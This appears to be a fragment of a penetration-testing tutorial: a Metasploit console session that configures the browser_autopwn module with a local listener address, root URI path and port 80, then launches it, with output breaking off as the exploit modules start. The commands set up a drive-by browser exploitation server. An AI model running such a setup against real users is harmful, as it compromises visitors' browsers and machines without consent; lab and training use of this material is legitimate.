 msf auxiliary(browser_autopwn) > set LHOST 192.168.10.105
LHOST => 192.168.10.105
msf auxiliary(browser_autopwn) > set URIPATH /
URIPATH => /
msf auxiliary(browser_autopwn) > set SRVPORT 80
SRVPORT => 80
msf auxiliary(browser_autopwn) > exploit
[*] Auxiliary module execution completed
[*] Setup
[*] Starting exploit modules on host 192.168.10.105...
[*] ---